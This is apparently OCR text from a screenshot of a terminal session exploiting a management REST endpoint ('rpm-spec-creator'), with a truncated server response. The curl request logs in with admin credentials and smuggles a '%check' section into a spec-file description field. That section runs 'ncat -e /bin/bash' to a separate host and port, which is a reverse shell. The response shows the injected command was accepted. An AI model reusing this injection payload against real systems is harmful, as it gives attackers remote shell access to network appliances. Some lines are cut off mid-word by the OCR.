
:
creator
$ curl -sk -uadmin:Password1 -H "Content-
Type: application/json" -X POST 
https://10.0.0.162/mgmt/shared/iapp/rpm-
spec-creator --data '{"specFileData": 
{"name": "test", "srcBasePath": "/tmp", 
"version": "test6", "release": "test7", 
"description": "test8\n\n%check\nncat -e 
/bin/bash 10.0.0.179 4444", "summary": 
"test9"}}'

{"specFileData":
{"name":"test","srcBasePath":"/tmp","version":"tes
-e /bin/bash 10.0.0.179 
4444","summary":"test9","user":"restnoded","group
cb67-4c96-b4f0-4be45b0f61a5.spec"}